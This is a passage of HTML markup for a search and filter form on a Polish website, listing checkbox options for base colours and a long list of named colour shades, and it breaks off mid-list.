	        <form name="wcf-form-847" id="wcf-form-847" class="wcf-form-search wcf-arrow-field reload-wcf-form" method="get" action="https://jozwiak.eu" role="search" data-form="847" data-ajax="ajax" data-auto="yes"><div class="wcf-field-row wcf-vertical wcf-input_query">	
	<div class="wcf-field-body">
    		<input type="text" name="wpcf_s" id="wcf-input-query-58ff42c7de03d" class="wcf-input-query" placeholder="Wpisz szukaną frazę..." value="" autocomplete="off" data-type="input_query" data-reset="">
	</div>
</div><div class="wcf-field-row wcf-vertical wcf-active_filters">	<div class="wcf-active-filters" ></div>
</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[59410c2f4e100][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="zielony">
						<label for="wcf_taxonomy[59410c2f4e100]_checkbox" id="wcf_taxonomy[59410c2f4e100]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Kolor Bazowy : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_antracytowy" type="checkbox" value="antracytowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_antracytowy"> Antracytowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_bezowy" type="checkbox" value="bezowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_bezowy"> Beżowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_bialy" type="checkbox" value="bialy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_bialy"> Biały</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_brazowy" type="checkbox" value="brazowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_brazowy"> Brązowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_burgundowy" type="checkbox" value="burgundowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_burgundowy"> Burgundowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_burgundy-2" type="checkbox" value="burgundy-2" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_burgundy-2"> Burgundy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_czarny" type="checkbox" value="czarny" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_czarny"> Czarny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_czerwony" type="checkbox" value="czerwony" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_czerwony"> Czerwony</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_fioletowy" type="checkbox" value="fioletowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_fioletowy"> Fioletowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_grafitowy" type="checkbox" value="grafitowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_grafitowy"> Grafitowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_granatowy" type="checkbox" value="granatowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_granatowy"> Granatowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_kremowy" type="checkbox" value="kremowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_kremowy"> Kremowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_niebieski" type="checkbox" value="niebieski" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_niebieski"> Niebieski</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_pomaranczowy" type="checkbox" value="pomaranczowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_pomaranczowy"> Pomarańczowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_purpurowy" type="checkbox" value="purpurowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_purpurowy"> Purpurowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_rozowy" type="checkbox" value="rozowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_rozowy"> Różowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_szary" type="checkbox" value="szary" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_szary"> Szary</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_turkusowy" type="checkbox" value="turkusowy" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_turkusowy"> Turkusowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_turquoise-2" type="checkbox" value="turquoise-2" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_turquoise-2"> Turquoise</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_violet-2" type="checkbox" value="violet-2" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_violet-2"> Violet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_zielony" type="checkbox" value="zielony" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item" checked="checked" ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_zielony"> Zielony</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[59410c2f4e100][]_zolty" type="checkbox" value="zolty" name="wcf_taxonomy[59410c2f4e100][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[59410c2f4e100][]_zolty"> Żółty</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[594110e82fede][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="amazon">
						<label for="wcf_taxonomy[594110e82fede]_checkbox" id="wcf_taxonomy[594110e82fede]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Kolor : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_abbey" type="checkbox" value="abbey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_abbey"> Abbey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_air-force-blue" type="checkbox" value="air-force-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_air-force-blue"> Air Force Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_alabaster" type="checkbox" value="alabaster" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_alabaster"> Alabaster</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_aluminium" type="checkbox" value="aluminium" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_aluminium"> Aluminium</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_amazon" type="checkbox" value="amazon" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item" checked="checked" ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_amazon"> Amazon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_americano" type="checkbox" value="americano" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_americano"> Americano</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_amethyst-smoke" type="checkbox" value="amethyst-smoke" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_amethyst-smoke"> Amethyst Smoke</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_aqua-spring" type="checkbox" value="aqua-spring" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_aqua-spring"> Aqua Spring</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_arapava" type="checkbox" value="arapava" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_arapava"> Arapava</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_armadillo" type="checkbox" value="armadillo" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_armadillo"> Armadillo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_arsenic" type="checkbox" value="arsenic" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_arsenic"> Arsenic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_astronaut" type="checkbox" value="astronaut" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_astronaut"> Astronaut</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_atomic" type="checkbox" value="atomic" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_atomic"> Atomic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_aubergine" type="checkbox" value="aubergine" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_aubergine"> Aubergine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_axolotl" type="checkbox" value="axolotl" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_axolotl"> Axolotl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_aztec" type="checkbox" value="aztec" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_aztec"> Aztec</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bahama-blue" type="checkbox" value="bahama-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bahama-blue"> Bahama Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_baltic-sea" type="checkbox" value="baltic-sea" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_baltic-sea"> Baltic Sea</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bandicoot" type="checkbox" value="bandicoot" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bandicoot"> Bandicoot</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_barossa" type="checkbox" value="barossa" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_barossa"> Barossa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bastille" type="checkbox" value="bastille" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bastille"> Bastille</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_battleship-grey" type="checkbox" value="battleship-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_battleship-grey"> Battleship Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_beaver" type="checkbox" value="beaver" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_beaver"> Beaver</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_big-stone" type="checkbox" value="big-stone" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_big-stone"> Big Stone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_biscay" type="checkbox" value="biscay" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_biscay"> Biscay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_black-rock" type="checkbox" value="black-rock" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_black-rock"> Black Rock</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_black-rose" type="checkbox" value="black-rose" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_black-rose"> Black Rose</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_blossom" type="checkbox" value="blossom" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_blossom"> Blossom</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_blue-bayoux" type="checkbox" value="blue-bayoux" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_blue-bayoux"> Blue Bayoux</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_blue-dianne" type="checkbox" value="blue-dianne" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_blue-dianne"> Blue Dianne</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_blue-smoke" type="checkbox" value="blue-smoke" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_blue-smoke"> Blue Smoke</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_blue-zodiac" type="checkbox" value="blue-zodiac" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_blue-zodiac"> Blue Zodiac</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bluewood" type="checkbox" value="bluewood" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bluewood"> Bluewood</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_blumine" type="checkbox" value="blumine" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_blumine"> Blumine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bole" type="checkbox" value="bole" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bole"> Bole</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bombay" type="checkbox" value="bombay" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bombay"> Bombay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bossanova" type="checkbox" value="bossanova" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bossanova"> Bossanova</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_botticelli" type="checkbox" value="botticelli" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_botticelli"> Botticelli</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_brick-red" type="checkbox" value="brick-red" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_brick-red"> Brick Red</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bright-grey" type="checkbox" value="bright-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bright-grey"> Bright Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bronco" type="checkbox" value="bronco" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bronco"> Bronco</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_buccaneer" type="checkbox" value="buccaneer" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_buccaneer"> Buccaneer</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bunker" type="checkbox" value="bunker" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bunker"> Bunker</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_bunting" type="checkbox" value="bunting" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_bunting"> Bunting</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_buttercup" type="checkbox" value="buttercup" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_buttercup"> Buttercup</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cab-sav" type="checkbox" value="cab-sav" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cab-sav"> Cab Sav</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cadet" type="checkbox" value="cadet" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cadet"> Cadet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cannon-pink" type="checkbox" value="cannon-pink" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cannon-pink"> Cannon Pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cape-cod" type="checkbox" value="cape-cod" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cape-cod"> Cape Cod</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_carmine" type="checkbox" value="carmine" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_carmine"> Carmine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_casal" type="checkbox" value="casal" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_casal"> Casal</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_castro" type="checkbox" value="castro" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_castro"> Castro</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cello" type="checkbox" value="cello" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cello"> Cello</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cement" type="checkbox" value="cement" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cement"> Cement</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cerulean-blue" type="checkbox" value="cerulean-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cerulean-blue"> Cerulean Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_chambray" type="checkbox" value="chambray" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_chambray"> Chambray</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_charade" type="checkbox" value="charade" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_charade"> Charade</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cherry-pie" type="checkbox" value="cherry-pie" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cherry-pie"> Cherry Pie</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_chicago" type="checkbox" value="chicago" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_chicago"> Chicago</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cloud-burst" type="checkbox" value="cloud-burst" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cloud-burst"> Cloud Burst</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cloudy" type="checkbox" value="cloudy" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cloudy"> Cloudy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cocoa-brown" type="checkbox" value="cocoa-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cocoa-brown"> Cocoa Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_comet" type="checkbox" value="comet" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_comet"> Comet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_confetti" type="checkbox" value="confetti" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_confetti"> Confetti</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cooper" type="checkbox" value="cooper" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cooper"> Cooper</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_copper-rust" type="checkbox" value="copper-rust" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_copper-rust"> Copper Rust</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_coral-reef" type="checkbox" value="coral-reef" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_coral-reef"> Coral Reef</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_corn-flower-blue" type="checkbox" value="corn-flower-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_corn-flower-blue"> Corn Flower Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cosmic" type="checkbox" value="cosmic" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cosmic"> Cosmic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cowboy" type="checkbox" value="cowboy" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cowboy"> Cowboy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_crater-brown" type="checkbox" value="crater-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_crater-brown"> Crater Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_crocodile" type="checkbox" value="crocodile" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_crocodile"> Crocodile</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_cutty-sark" type="checkbox" value="cutty-sark" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_cutty-sark"> Cutty Sark</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dark-coral" type="checkbox" value="dark-coral" 